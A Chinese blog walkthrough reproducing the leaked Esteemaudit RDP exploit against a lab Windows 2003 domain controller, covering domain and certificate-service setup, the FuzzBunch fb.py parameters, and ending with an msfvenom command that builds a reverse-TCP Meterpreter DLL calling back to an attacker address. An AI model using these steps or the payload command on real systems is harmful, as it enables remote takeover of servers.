【技术分享】全面复现Esteemaudit利用过程(含域环境搭建过程)

作者:admin | 时间:2017-6-27 01:52:37 | 分类:黑客技术 隐藏侧边栏展开侧边栏

说起这个溢出是够震撼的,但是我测试的时候是有条件溢出的,就是服务器必须是域控主机,而且是和智能卡功能相关的漏洞,要不然不知道会有多少台服务器遭殃。

在我第一次测试的时候,由于没有配置域导致失败,后来在配置windows 2003 域的时候,由于各种原因,域没有配置成功,没办法往下测试,索性安装一台新的windows来测,这次就好了,成功溢出,现在分享一下过程。









第一步,在windows 2003 上安装AD活动目录。如图1,图2,图3

图1

图2

图3



第二步,安装IIS,.NET服务,如图4,图5

图4

图5



第三步,在Windows组件中安装”证书服务”,如图6,图7,图8

图6

图7

图8





第四步,打开“证书颁发机构”,如图9,图10

图9

图10





将“注册代理”和“智能卡用户“添加至模板中。如图11,图12

图11

图12







第五步,在” Active Directory 用户和计算机”中添加test用户,密码为www.isafe.cc, 如图13,图14,图15

图13

图14

图15







第六步,在IE里访问http://127.0.0.1/certsrv,使用域管理员账号登录 如图16

图16









依次“申请一个证书”->“高级证书申请”->“创建并向此 CA 提交一个申请”->“注册代理”->“提交”,如图17,图18,图19,图20

图17

图18

图19

图20



依次“申请一个证书”->“高级证书申请”->“通过使用智能卡证书注册站来为另一用户申请一个 智能卡证书” ->“注册代理”->“提交”,如图21,图22,图23,图24

图21

图22

图23

图24





到了这里,无法进行下去了,IE6.0有安全设置,不过不是没办法,我通过IIS里的浏览器就可以了,如图25

(提示:这里的IE6.0安全设置 可以:通过在 开始菜单-控制面板-添加或删除程序-添加/删除Windows组件 中把Internet explorer增强的安全配置取消勾选然后点击”下一步”进行删除即可)

图25



上面是域服务器配置的相关步骤,完成后,我们登录3389端口,会看到又多了一个选项,如图26,表示配置成功。

图26

现在开始步入正题,本次溢出漏洞使用的是shadowbroker提供的工具,环境方面使用

|

1

2

|

python 2.6.6

pywin32

|



其它没什么特别要求,运行fb.py,如图27

图27





这里设置被攻击的服务器IP,和我的IP地址,重定向选择no,如图28

图28



到了这里,我们新建一个项目,选择0,项目名称为test1,如图29

图29





这是全局变量设置,下面要使用一个PoC来攻击了,执行use Esteemaudit,载入3389端口溢出模块,这个和metasploit差不多,如图30

图30

按照提示,Target IP为192.168.1.102 Target Port为3389,如图31

图31



保持默认并且一路回车,到这里,如图32

图32



输入Yes然后回车,如图33

图33





输入Yes,回车,如图34

图34



到这里大家注意把这三个dll的地址改成fb.py目录下的这个三个dll的地址,不可以用默认的地址

一路回车,到这里



RdpLibHertz这里输入71,回车继续,设置如图35,

图35



CallBackLocalPort设置为7980,如图36

图36



一直回车到这里

一直回车,到这里



输入Yes继续

可爱的Success出现了,溢出成功了。



成功溢出后,我们只是把一个后门安装在目标机上了,要shell的话,还需要metasploit的配合,使用msfvenom生成一个dll类型的Payload,命令如下:

|

1

|

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.103 LPORT=4444 -f dll >/tmp/rdp.dll

|

执行后如图37,

图37



